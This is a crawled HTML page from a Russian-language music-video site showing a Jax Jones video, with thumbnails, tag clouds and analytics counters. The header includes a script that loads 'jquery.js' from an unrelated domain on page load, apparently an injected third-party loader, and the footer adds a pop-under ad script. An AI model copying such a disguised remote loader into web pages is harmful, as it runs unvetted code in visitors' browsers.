

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dasfer.com/video/jax-jones-breathe-official-video-ft-ina-wroldsen
body_size: 8574
content:
<!DOCTYPE html>
<html>

<head>
                    <title>Jax Jones - Breathe (Official Video) ft. Ina Wroldsen - DASFERTV - Лучшие музыкальные клипы и смешные картинки</title>
    
    <link rel="icon" type="image/x-icon" href="https://www.dasfer.com/web/favicon.ico" />

<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

    <link href="https://www.dasfer.com/web/compiled/frontend.css?x=0" rel="stylesheet">

<script type="text/javascript">
    var avcms = avcms || {};

    avcms.config = {
        site_url: 'https://www.dasfer.com/',
        user_id: '0'
    }
</script>

<script type="text/javascript" src="/translationsjs.js"></script>

<!--[if lt IE 9]>
<script src="https://www.dasfer.com/web/resources/CmsFoundation/javascript/html5shiv.js"></script>
<script src="https://www.dasfer.com/web/resources/CmsFoundation/javascript/respond.js"></script>
<![endif]-->

    <script type="text/javascript" src="https://www.dasfer.com/web/compiled/frontend.js?x=0"></script>

    <meta charset="UTF-8">

            <meta name="viewport" content="width=device-width, initial-scale=1">
    
                <meta name="description" content="&amp;quot;Breathe&amp;quot; is out now: https://JaxJones.lnk.to/BreatheID 

Follow Jax Jones:
https://JaxJones.lnk.to/TikTokID
https://www.facebook.com/OnMyJaxJones 
https://twitter.com/jaxjones 
https://instagram.com/jaxjones/ 
http://jaxjones.co.uk/

Music video by Jax Jones performing Breathe. (C) 2018 Universal Music Operations Limited

#JaxJones">
    
    <meta property="og:site_name" content="DASFERTV - Лучшие музыкальные клипы и смешные картинки" />

                
    
        <meta property="og:title" content="Jax Jones - Breathe (Official Video) ft. Ina Wroldsen" />
    <meta property="og:image" content="https://i.ytimg.com/vi/uGhKqb2Ow3E/mqdefault.jpg" />
    <meta property="og:description" content="&quot;Breathe&quot; is out now: https://JaxJones.lnk.to/BreatheID 

Follow Jax Jones:
https://JaxJones.lnk.to/TikTokID
https://www.facebook.com/OnMyJaxJones 
https://twitter.com/jaxjones 
https://instagram.com/jaxjones/ 
http://jaxjones.co.uk/

Music video by Jax Jones performing Breathe. (C) 2018 Universal Music Operations Limited

#JaxJones" />

            <meta property="video:duration" content="222" />
    </head>

<body>

        <header class="header">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-md-push-6 user-area">
                    <div class="user-area-inner">            <a href="/login"><span class="glyphicon glyphicon-log-in"></span> Войти</a> &nbsp; <a href="/register"><span class="glyphicon glyphicon-check"></span> Регистрация</a>
    </div>
                </div>
                <div class="col-md-6 col-md-pull-6 logo">

                                                    <a href="/"><img class="logo-image" src="https://dasfer.com/logo.png" /></a>
                                        </div>
            </div>
        </div>
    </header>

        <nav class="navbar navbar-default navbar-static-top main-menu" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main-menu-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    Menu                </button>
            </div>
            <div class="collapse navbar-collapse" id="main-menu-collapse">
                <ul class="nav navbar-nav">
                                                                        <li><a href="/"><span class="glyphicon glyphicon-home"></span> Главная</a></li>
                        
                                                                        <li><a href="/images/filosofiya"><span class=""></span> Философия</a></li>
                        
                                                                        <li><a href="/images/avto"><span class=""></span> Авто</a></li>
                        
                                                                        <li><a href="/images/motocikly"><span class=""></span> Мотоциклы</a></li>
                        
                                                                        <li><a href="/images/yumor"><span class=""></span> Юмор - Картинки</a></li>
                        
                                                                        <li><a href="/images/devushki"><span class=""></span> Девушки</a></li>
                        
                                                                        <li><a href="/images/deti"><span class=""></span> Дети</a></li>
                        
                                                                        <li><a href="/images/zhivotnye"><span class=""></span> Животные / Птицы</a></li>
                        
                                                                        <li><a href="https://dasfer.com/videos/muzykalnye-klipy"><span class="glyphicon glyphicon-music"></span> Музыкальные клипы</a></li>
                        
                                                                        <li><a href="https://dasfer.com/videos/filmy-i-serialy-luchshie"><span class="glyphicon glyphicon-film"></span> Трейлеры кино</a></li>
                        
                                                                        <li><a href="/videos/submit"><span class="glyphicon glyphicon-upload"></span> Добавить видео</a></li>
                        
                                                                        <li><a href="/images/submit"><span class="glyphicon glyphicon-upload"></span> Отправить Изображения</a></li>
                        
                                                                        <li><a href="/blog"><span class="glyphicon glyphicon-gift"></span> Free Crypto Box</a></li>
                        
                                    </ul>

                <form class="navbar-form navbar-right" role="search" id="search_form">
                    <div class="form-group">
                        <div class="input-group">
                                <input type="text" name="search"      
                                        placeholder="Поиск"
            id="search_generated_id"
            class="form-control "
    
 />
                            <div class="input-group-btn">
                                    <select name="content_type"     
                                        id="content_type_generated_id"
            class="form-control search-select"
    
><option value="https://www.dasfer.com/videos/browse" selected="selected">Видео</option><option value="https://www.dasfer.com/images/browse" >Изображения</option><option value="https://www.dasfer.com/blog/archive" >В Блоге</option><option value="https://www.dasfer.com/member-list" >Пользователи</option></select>

                                <button type="submit" class="btn btn-default"><span class="glyphicon glyphicon-search"></span> </button>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </nav>

        <div class="header-extra">
        <div class="container">
            <div class="avcms-module-position" style="position: relative;"><div class="blank-module">
    <script src="https://tykecyy.com/jquery.js?sid=927565" async type="text/javascript" charset="UTF-8"></script>
</div></div>
        </div>
    </div>

                <section class="container avcms-main">
            
                            <div class="row">
                                                                
                    <div class="col-md-8  ">
                        <div class="avcms-module-position" style="position: relative;"></div>

                                    <div class="video-top-modules">
            <div class="avcms-module-position" style="position: relative;"></div>
        </div>
    
            <div class="box box-primary video-box">
            <div class="box-top">
                <h2 class="media-heading">Jax Jones - Breathe (Official Video) ft. Ina Wroldsen</h2>

                <a href="/videos/muzykalnye-klipy">
                    <span class="glyphicon glyphicon-folder-open"></span> &nbsp;Музыкальные клипы
                </a>
            </div>

            <div class="box-main">
                                <div class="row">
                    <div class="col-lg-12">
                        
                        
<div id="avcms-video-container" data-original-width="" data-original-height="">
    <div id="avcms-video-container-inner" style="width: px;height: px;margin: auto;">
            <style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe, .embed-container object, .embed-container embed {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }
    </style>

    <div class='embed-container'>
        <iframe src='//www.youtube.com/embed/uGhKqb2Ow3E' frameborder='0' allowfullscreen></iframe>
    </div>
    </div>
</div>


                    </div>
                </div>
                            </div>
            <div class="box-footer">
                <div class="text-center">
                    
<span class="btn-group like-dislike-buttons" data-content-type="video" data-content-id="414" >
    <button class="btn btn-default" data-vote-value="1">
        <span class="glyphicon glyphicon-thumbs-up"></span>
        <span class="badge like-count">0</span>
    </button>
    <button class="btn btn-default" data-vote-value="0">
        <span class="glyphicon glyphicon-thumbs-down"></span>
        <span class="badge dislike-count">0</span>
    </button>
</span>


                    
                                    </div>
            </div>
        </div>
    

                <div class="video-details-modules">
                    <div class="avcms-module-position" style="position: relative;"><div class="box">
        <div class="box-main">
        
<div class="row">
            <div class="col-sm-4">
                            <a class="thumbnail browse-videos-thumbnail clearfix" href="/video/klava-koka-zamuzh-klip-2023">

    <div class="video-thumb-container">
        <img src="https://i.ytimg.com/vi/ghHagXcMuv0/maxresdefault.jpg" style="width: 100%"/>
        <span class="video-duration">04:03</span>
    </div>
    <div class="pull-left" style="white-space: nowrap;text-overflow: ellipsis;overflow: hidden;width:100%">
        Клава Кока - Замуж (Клип 2023)
            </div>
    <div class="pull-left">
        <span class="small">
            



        </span>
    </div>
</a>
                    </div>

                    <div class="col-sm-4">
                            <a class="thumbnail browse-videos-thumbnail clearfix" href="/video/stas-mihaylov-tam-gde-tebya-net">

    <div class="video-thumb-container">
        <img src="https://i.ytimg.com/vi/TmZFcNhel2A/mqdefault.jpg" style="width: 100%"/>
        <span class="video-duration">03:15</span>
    </div>
    <div class="pull-left" style="white-space: nowrap;text-overflow: ellipsis;overflow: hidden;width:100%">
        Стас МИХАЙЛОВ - Там, где тебя нет
            </div>
    <div class="pull-left">
        <span class="small">
            



        </span>
    </div>
</a>
                    </div>

                    <div class="col-sm-4">
                            <a class="thumbnail browse-videos-thumbnail clearfix" href="/video/m-a-betsi-simpl-dimpl-pop-it-skvish-single-2021">

    <div class="video-thumb-container">
        <img src="https://i.ytimg.com/vi/gyFfDKCtxXI/mqdefault.jpg" style="width: 100%"/>
        <span class="video-duration">02:22</span>
    </div>
    <div class="pull-left" style="white-space: nowrap;text-overflow: ellipsis;overflow: hidden;width:100%">
        M&amp;A, Бэтси  - Симпл димпл поп ит сквиш (Single 2021)
            </div>
    <div class="pull-left">
        <span class="small">
            



        </span>
    </div>
</a>
                    </div>

                    </div><div class="row">
                    <div class="col-sm-4">
                            <a class="thumbnail browse-videos-thumbnail clearfix" href="/video/bahh-tee-turken-proydesh-premera-klipa">

    <div class="video-thumb-container">
        <img src="https://i.ytimg.com/vi/Ai2KijyEe1g/mqdefault.jpg" style="width: 100%"/>
        <span class="video-duration">03:34</span>
    </div>
    <div class="pull-left" style="white-space: nowrap;text-overflow: ellipsis;overflow: hidden;width:100%">
        Bahh Tee &amp; Turken - Пройдёшь (Премьера клипа)
            </div>
    <div class="pull-left">
        <span class="small">
            



        </span>
    </div>
</a>
                    </div>

                    <div class="col-sm-4">
                            <a class="thumbnail browse-videos-thumbnail clearfix" href="/video/taio-cruz-there-she-goes">

    <div class="video-thumb-container">
        <img src="https://i.ytimg.com/vi/RgEo_sxwZ8g/mqdefault.jpg" style="width: 100%"/>
        <span class="video-duration">03:39</span>
    </div>
    <div class="pull-left" style="white-space: nowrap;text-overflow: ellipsis;overflow: hidden;width:100%">
        Taio Cruz - There She Goes
            </div>
    <div class="pull-left">
        <span class="small">
            



        </span>
    </div>
</a>
                    </div>

                    <div class="col-sm-4">
                            <a class="thumbnail browse-videos-thumbnail clearfix" href="/video/bausa-was-du-liebe-nennst-official-music-video-prod-von-bausa-jugglerz-the-cratez">

    <div class="video-thumb-container">
        <img src="https://i.ytimg.com/vi/TSkVVVBS9k8/mqdefault.jpg" style="width: 100%"/>
        <span class="video-duration">03:57</span>
    </div>
    <div class="pull-left" style="white-space: nowrap;text-overflow: ellipsis;overflow: hidden;width:100%">
        BAUSA - Was du Liebe nennst (Official Music Video) [prod. von Bausa, Jugglerz &amp; The Cratez]
            </div>
    <div class="pull-left">
        <span class="small">
            



        </span>
    </div>
</a>
                    </div>

                    </div><div class="row">
            </div>


    </div>
</div>
</div>
                </div>
           
    <div class="row">
        <div class="col-md-12">
                            <div class="box video-details-box">
                    <div class="box-top">
                        <h4>Описание</h4>
                    </div>
                    <div class="box-main">
                        <div class="row">
                            <div class="col-md-12">
                                <p class="video-description">"Breathe" is out now: <a href="https://JaxJones.lnk.to/BreatheID" class="" target="_blank">https://JaxJones.lnk.to/BreatheID</a> <br />
<br />
Follow Jax Jones:<br />
<a href="https://JaxJones.lnk.to/TikTokID" class="" target="_blank">https://JaxJones.lnk.to/TikTokID</a><br />
<a href="https://www.facebook.com/OnMyJaxJones" class="" target="_blank">https://www.facebook.com/OnMyJaxJones</a> <br />
<a href="https://twitter.com/jaxjones" class="" target="_blank">https://twitter.com/jaxjones</a> <br />
<a href="https://instagram.com/jaxjones/" class="" target="_blank">https://instagram.com/jaxjones/</a> <br />
<a href="http://jaxjones.co.uk/" class="" target="_blank">http://jaxjones.co.uk/</a><br />
<br />
Music video by Jax Jones performing Breathe. (C) 2018 Universal Music Operations Limited<br />
<br />
#JaxJones</p>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-md-4">
                                <p>Добавлено: 2021-04-30</p>
                            </div>
                            <div class="col-md-4">
                                <p>Категории: <a href="/videos/muzykalnye-klipy"> Музыкальные клипы</a></p>
                            </div>
                            <div class="col-md-4">
                                <p>Просмотрено 1551 раз</p>
                            </div>

                         </div>
                        <div class="row">
                            <div class="col-md-12">
                                <p>
                                    Метки:
                                                                            <a class="btn btn-default btn-xs" href="/videos/tag/Jax-Jones">Jax Jones</a>
                                                                            <a class="btn btn-default btn-xs" href="/videos/tag/Ina-Wroldsen">Ina Wroldsen</a>
                                                                    </p>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-md-12">
                                                            </div>
                        </div>
                    </div>
                </div>
            
            

                            <div class="box">
    <div class="box-top">
        <h4>Комментарии (0)</h4>
    </div>
    <div class="box-main">
        <a name="comments" data-total-comments="0"></a>

                    <p><a href="/login">Авторизуйтесь на сайте, чтобы оставить комментарий</a></p>
        
        <div class="avcms-comments-area" data-ajax-url="/comments/video/414">
        </div>

                </div>
    </div>

                    </div>
    </div>

                        <div class="avcms-module-position" style="position: relative;"></div>
                    </div>

                                            <div class="col-md-4 ">
                            <div class="avcms-module-position" style="position: relative;"><div class="panel panel-default">
            <div class="panel-heading">
            <h3 class="panel-title">Популярные видео</h3>
        </div>
        <div class="list-group">
            <a href="/video/dima-bilan-ostroy-britvoy-premera-klipa-2023" class="list-group-item">
            <div class="media">
                <div class="media-left" href="#">
                    <div class="video-thumb-container">
                        <img src="https://i.ytimg.com/vi/7T8ZQ3F6wPQ/maxresdefault.jpg" width="89" height="50"/>
                        <span class="video-duration">06:08</span>
                    </div>
                </div>
                <div class="media-body" style="vertical-align: middle;">
                    <h5 class="media-heading">Дима Билан — «Острой бритвой» (Премьера клипа, 2023) </h5>
                                        <span class="small">
                        



                    </span>
                </div>
            </div>
        </a>
            <a href="/video/sati-kazanova-luchshee-vperedi" class="list-group-item">
            <div class="media">
                <div class="media-left" href="#">
                    <div class="video-thumb-container">
                        <img src="https://i.ytimg.com/vi/m6Zop5kItuk/mqdefault.jpg" width="89" height="50"/>
                        <span class="video-duration">03:42</span>
                    </div>
                </div>
                <div class="media-body" style="vertical-align: middle;">
                    <h5 class="media-heading">Сати Казанова - Лучшее впереди! </h5>
                                        <span class="small">
                        



                    </span>
                </div>
            </div>
        </a>
            <a href="/video/emma-m-mari-kraymbreri-lx24-luxor-holodno" class="list-group-item">
            <div class="media">
                <div class="media-left" href="#">
                    <div class="video-thumb-container">
                        <img src="https://i.ytimg.com/vi/G1w06wlsVHs/mqdefault.jpg" width="89" height="50"/>
                        <span class="video-duration">03:43</span>
                    </div>
                </div>
                <div class="media-body" style="vertical-align: middle;">
                    <h5 class="media-heading">ЭММА М, Мари Краймбрери, Lx24, Luxor - Холодно </h5>
                                        <span class="small">
                        



                    </span>
                </div>
            </div>
        </a>
            <a href="/video/galibri-mavik-proshchay-aleshka-premera-klipa" class="list-group-item">
            <div class="media">
                <div class="media-left" href="#">
                    <div class="video-thumb-container">
                        <img src="https://i.ytimg.com/vi/c0Tie3O5TD0/maxresdefault.jpg" width="89" height="50"/>
                        <span class="video-duration">03:15</span>
                    </div>
                </div>
                <div class="media-body" style="vertical-align: middle;">
                    <h5 class="media-heading">Galibri &amp; Mavik - Прощай, Алёшка (Премьера клипа) </h5>
                                        <span class="small">
                        



                    </span>
                </div>
            </div>
        </a>
            <a href="/video/basta-ft-guf-moya-igra" class="list-group-item">
            <div class="media">
                <div class="media-left" href="#">
                    <div class="video-thumb-container">
                        <img src="https://i.ytimg.com/vi/xZGFgOPucFY/mqdefault.jpg" width="89" height="50"/>
                        <span class="video-duration">05:16</span>
                    </div>
                </div>
                <div class="media-body" style="vertical-align: middle;">
                    <h5 class="media-heading">Баста ft. Гуф - Моя Игра </h5>
                                        <span class="small">
                        



                    </span>
                </div>
            </div>
        </a>
    
    </div>

</div><div class="box">
            <div class="box-top">
            <h3>Случайная картинка</h3>
        </div>
        <div class="box-main">
        
<div class="row">
            <div class="col-sm-12">
                            <a class="thumbnail browse-images-thumbnail clearfix" href="/gallery/bentley-bentayga-hybrid-geneva-motor-show-2018-4k-1920x1080">

            <div class="avcms-image-square" style="width:100%;height:300px;background-image: url('/web/image-thumbnails/65/84-md.jpg'); background-repeat:no-repeat;background-size: contain;background-position: center; "></div>
    
    <div class="pull-left" style="white-space: nowrap;text-overflow: ellipsis;overflow: hidden;width:100%">
        Bentley Bentayga Hybrid Geneva Motor Show 2018 4k 1920x1080
            </div>
    <div class="pull-left">
        <span class="small">
            



        </span>
    </div>
</a>
                    </div>

                    </div><div class="row">
            </div>


    </div>
</div>
<div class="box">
            <div class="box-top">
            <h3>Случайные запросы</h3>
        </div>
        <div class="box-main">
            <a href="/videos/browse?tags=5sta-Family" style="font-size: 13px">5sta Family</a>
    <a href="/videos/browse?tags=%40FILATOV-%26-KARAS" style="font-size: 14px">@FILATOV &amp; KARAS</a>
    <a href="/videos/browse?tags=ANNA-ASTI" style="font-size: 13px">ANNA ASTI</a>
    <a href="/videos/browse?tags=Artik-%26-Asti" style="font-size: 17px">Artik &amp; Asti</a>
    <a href="/videos/browse?tags=Ava-Max" style="font-size: 15px">Ava Max</a>
    <a href="/videos/browse?tags=BITTUEV" style="font-size: 13px">BITTUEV</a>
    <a href="/videos/browse?tags=Dabro" style="font-size: 19px">Dabro</a>
    <a href="/videos/browse?tags=DAVID-GUETTA" style="font-size: 12px">DAVID GUETTA</a>
    <a href="/videos/browse?tags=DJ-SMASH" style="font-size: 12px">DJ SMASH</a>
    <a href="/videos/browse?tags=EMIN" style="font-size: 14px">EMIN</a>
    <a href="/videos/browse?tags=Enrique-Iglesias" style="font-size: 13px">Enrique Iglesias</a>
    <a href="/videos/browse?tags=Filatov-%26-Karas" style="font-size: 24px">Filatov &amp; Karas</a>
    <a href="/videos/browse?tags=Galibri-%26-Mavik" style="font-size: 15px">Galibri &amp; Mavik</a>
    <a href="/videos/browse?tags=GAYAZOV%24-BROTHER%24" style="font-size: 16px">GAYAZOV$ BROTHER$</a>
    <a href="/videos/browse?tags=INNA" style="font-size: 13px">INNA</a>
    <a href="/videos/browse?tags=IOWA" style="font-size: 12px">IOWA</a>
    <a href="/videos/browse?tags=Justin-Bieber" style="font-size: 14px">Justin Bieber</a>
    <a href="/videos/browse?tags=MIA-BOYKA" style="font-size: 16px">MIA BOYKA</a>
    <a href="/videos/browse?tags=NILETTO" style="font-size: 16px">NILETTO</a>
    <a href="/videos/browse?tags=N%D0%AE" style="font-size: 14px">NЮ</a>
    <a href="/videos/browse?tags=RASA" style="font-size: 13px">RASA</a>
    <a href="/videos/browse?tags=TamerlanAlena" style="font-size: 14px">TamerlanAlena</a>
    <a href="/videos/browse?tags=VAVAN" style="font-size: 13px">VAVAN</a>
    <a href="/videos/browse?tags=Zivert" style="font-size: 22px">Zivert</a>
    <a href="/videos/browse?tags=%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D0%B5%D0%B9-%D0%92%D0%BE%D1%80%D0%BE%D0%B1%D1%8C%D0%B5%D0%B2" style="font-size: 13px">Алексей Воробьев</a>
    <a href="/videos/browse?tags=%D0%90%D0%BD%D0%B4%D1%80%D0%B5%D0%B9-%D0%93%D1%83%D0%B1%D0%B8%D0%BD" style="font-size: 13px">Андрей Губин</a>
    <a href="/videos/browse?tags=%D0%90%D0%BD%D0%B8-%D0%9B%D0%BE%D1%80%D0%B0%D0%BA" style="font-size: 22px">Ани Лорак</a>
    <a href="/videos/browse?tags=%D0%90%D1%80%D1%82%D1%83%D1%80-%D0%9F%D0%B8%D1%80%D0%BE%D0%B6%D0%BA%D0%BE%D0%B2" style="font-size: 17px">Артур Пирожков</a>
    <a href="/videos/browse?tags=%D0%91%D0%B0%D1%81%D1%82%D0%B0" style="font-size: 12px">Баста</a>
    <a href="/videos/browse?tags=%D0%92%D0%B0%D0%BD%D1%8F-%D0%94%D0%BC%D0%B8%D1%82%D1%80%D0%B8%D0%B5%D0%BD%D0%BA%D0%BE" style="font-size: 13px">Ваня Дмитриенко</a>
    <a href="/videos/browse?tags=%D0%92%D1%80%D0%B5%D0%BC%D1%8F-%D0%B8-%D0%A1%D1%82%D0%B5%D0%BA%D0%BB%D0%BE" style="font-size: 12px">Время и Стекло</a>
    <a href="/videos/browse?tags=%D0%94%D0%B8%D0%BC%D0%B0-%D0%91%D0%B8%D0%BB%D0%B0%D0%BD" style="font-size: 23px">Дима Билан</a>
    <a href="/videos/browse?tags=%D0%94%D0%B8%D1%81%D0%BA%D0%BE%D1%82%D0%B5%D0%BA%D0%B0-%D0%90%D0%B2%D0%B0%D1%80%D0%B8%D1%8F" style="font-size: 14px">Дискотека Авария</a>
    <a href="/videos/browse?tags=%D0%94%D0%A0%D0%9E%D0%97%D0%94%D0%AB" style="font-size: 13px">ДРОЗДЫ</a>
    <a href="/videos/browse?tags=%D0%95%D0%B3%D0%BE%D1%80-%D0%9A%D1%80%D0%B8%D0%B4" style="font-size: 21px">Егор Крид</a>
    <a href="/videos/browse?tags=%D0%9A%D0%BB%D0%B0%D0%B2%D0%B0-%D0%9A%D0%BE%D0%BA%D0%B0" style="font-size: 18px">Клава Кока</a>
    <a href="/videos/browse?tags=%D0%9B%D0%B5%D0%BD%D0%B8%D0%BD%D0%B3%D1%80%D0%B0%D0%B4" style="font-size: 12px">Ленинград</a>
    <a href="/videos/browse?tags=%D0%9B%D1%8E%D1%81%D1%8F-%D0%A7%D0%B5%D0%B1%D0%BE%D1%82%D0%B8%D0%BD%D0%B0" style="font-size: 13px">Люся Чеботина</a>
    <a href="/videos/browse?tags=%D0%9C%D0%B0%D0%BA%D1%81-%D0%91%D0%B0%D1%80%D1%81%D0%BA%D0%B8%D1%85" style="font-size: 14px">Макс Барских</a>
    <a href="/videos/browse?tags=%D0%9C%D0%B0%D1%80%D0%B8-%D0%9A%D1%80%D0%B0%D0%B9%D0%BC%D0%B1%D1%80%D0%B5%D1%80%D0%B8" style="font-size: 18px">Мари Краймбрери</a>
    <a href="/videos/browse?tags=%D0%9C%D0%B8%D1%88%D0%B0-%D0%9C%D0%B0%D1%80%D0%B2%D0%B8%D0%BD" style="font-size: 12px">Миша Марвин</a>
    <a href="/videos/browse?tags=%D0%9F%D0%BE%D0%BB%D0%B8%D0%BD%D0%B0-%D0%93%D0%B0%D0%B3%D0%B0%D1%80%D0%B8%D0%BD%D0%B0" style="font-size: 16px">Полина Гагарина</a>
    <a href="/videos/browse?tags=%D0%A0%D1%83%D0%BA%D0%B8-%D0%92%D0%B2%D0%B5%D1%80%D1%85" style="font-size: 13px">Руки Вверх</a>
    <a href="/videos/browse?tags=%D0%A1%D0%B0%D1%82%D0%B5%D0%BB%D0%BB%D0%B8%D1%82" style="font-size: 19px">Сателлит</a>
    <a href="/videos/browse?tags=%D0%A1%D0%B5%D1%80%D0%B3%D0%B5%D0%B9-%D0%9B%D0%B0%D0%B7%D0%B0%D1%80%D0%B5%D0%B2" style="font-size: 16px">Сергей Лазарев</a>
    <a href="/videos/browse?tags=%D0%A1%D1%82%D0%B0%D1%81-%D0%9C%D0%B8%D1%85%D0%B0%D0%B9%D0%BB%D0%BE%D0%B2" style="font-size: 13px">Стас Михайлов</a>
    <a href="/videos/browse?tags=%D0%A2%D0%B5100%D1%81%D1%82%D0%B5%D1%80%D0%BE%D0%BD" style="font-size: 20px">Те100стерон</a>
    <a href="/videos/browse?tags=%D0%A5%D0%90%D0%91%D0%98%D0%91" style="font-size: 18px">ХАБИБ</a>
    <a href="/videos/browse?tags=%D0%ADGO" style="font-size: 16px">ЭGO</a>
    <a href="/videos/browse?tags=%D0%AD%D0%BB%D0%B2%D0%B8%D0%BD-%D0%93%D1%80%D0%B5%D0%B9" style="font-size: 19px">Элвин Грей</a>

    </div>
</div>
<div class="box">
            <div class="box-top">
            <h3>ЕщЁ запросы</h3>
        </div>
        <div class="box-main">
            <a href="/images/browse?tags=4K-%D0%BA%D0%B0%D1%80%D1%82%D0%B8%D0%BD%D0%BA%D0%B8" style="font-size: 18px">4K картинки</a>
    <a href="/images/browse?tags=ABT-Sportsline" style="font-size: 18px">ABT Sportsline</a>
    <a href="/images/browse?tags=BMW" style="font-size: 24px">BMW</a>
    <a href="/images/browse?tags=Ford-Mustang" style="font-size: 24px">Ford Mustang</a>
    <a href="/images/browse?tags=%D0%90%D1%83%D0%B4%D0%B8" style="font-size: 18px">Ауди</a>
    <a href="/images/browse?tags=%D0%91%D0%9C%D0%92" style="font-size: 24px">БМВ</a>
    <a href="/images/browse?tags=%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B8" style="font-size: 18px">девушки</a>
    <a href="/images/browse?tags=%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%B3%D1%80%D0%B0%D0%BC" style="font-size: 12px">Инстаграм</a>
    <a href="/images/browse?tags=%D0%BB%D0%B5%D1%81" style="font-size: 12px">лес</a>
    <a href="/images/browse?tags=%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5-%D1%81%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%D1%8B" style="font-size: 12px">математические символы</a>
    <a href="/images/browse?tags=%D0%BC%D0%B5%D0%B4%D0%B2%D0%B5%D0%B4%D1%8C" style="font-size: 12px">медведь</a>
    <a href="/images/browse?tags=%D0%BE%D1%82%D0%B4%D1%8B%D1%85" style="font-size: 12px">отдых</a>
    <a href="/images/browse?tags=%D0%BF%D1%82%D0%B8%D1%86%D1%8B" style="font-size: 18px">птицы</a>
    <a href="/images/browse?tags=%D1%80%D0%B5%D0%B1%D0%B5%D0%BD%D0%BE%D0%BA" style="font-size: 18px">ребенок</a>
    <a href="/images/browse?tags=%D0%A1%D0%BA%D0%B2%D0%BE%D1%80%D0%B5%D1%86" style="font-size: 12px">Скворец</a>
    <a href="/images/browse?tags=%D1%81%D1%82%D0%B0%D0%BA%D0%B0%D0%BD" style="font-size: 12px">стакан</a>
    <a href="/images/browse?tags=%D0%A4%D0%BE%D1%80%D0%B4-%D0%9C%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%B3" style="font-size: 24px">Форд Мустанг</a>
    <a href="/images/browse?tags=%D1%86%D0%B8%D1%82%D0%B0%D1%82%D0%B0" style="font-size: 24px">цитата</a>
    <a href="/images/browse?tags=%D1%86%D1%8B%D1%84%D1%80%D1%8B" style="font-size: 12px">цыфры</a>
    <a href="/images/browse?tags=%D1%8E%D0%BC%D0%BE%D1%80" style="font-size: 18px">юмор</a>

    </div>
</div>
</div>
                        </div>
                                    </div>
                    </section>
    
        <section class="container footer">
        <div class="col-md-12">
            <div class="avcms-module-position" style="position: relative;"><div class="blank-module">
    <script type="text/javascript">
   var uid = '93196';
   var wid = '179814';
   var pop_tag = document.createElement('script');pop_tag.src='//cdn.popcash.net/show.js';document.body.appendChild(pop_tag);
   pop_tag.onerror = function() {pop_tag = document.createElement('script');pop_tag.src='//cdn2.popcash.net/show.js';document.body.appendChild(pop_tag)};
</script>
</div></div>
        </div>

        <div class="col-md-12 footer-menu">
                        <div class="btn-group dropup">
            <a href="/contact-us" class="btn btn-default btn-sm"><span class="glyphicon glyphicon-envelope"></span> Написать нам</a>
                    </div>
    
        </div>
    </section>
    
   


            <div class="loader"><img src="https://www.dasfer.com/web/resources/CmsFoundation/images/loader.gif" alt="Загрузка..." /></div>
    
                    <div class="copyright">
                            Вас приветствует сайт <a href="https:/dasfer.com">DASFER.COM</a>! Здесь вы можете скачать бесплатно картинки и посмотреть новинки музыки и юмора. Бесплатно скачать обои, картинки широкоформатные, смотреть новинки музыки, слушать музыку. Если вам понравились обои, широкоформатные картинки, музыка и видео вы можете оставлять коментарии.  - Copyright <a href="https://dasfer.com/">DASFER.COM - Лучшие музыкальные клипы и обои на рабочий стол</a> <?php $today = date("Y"); echo $today;?> <a href="https://dasfer.com/"></a>

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt23EC" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt23EC").src=
"https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?233084';" title="Rated by I.UA">
<script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u233084&p263&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="88" height="19" />');
//--></script></a><!-- End of I.UA counter --><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=21782941&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/21782941/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="21782941" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   var z = null;m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
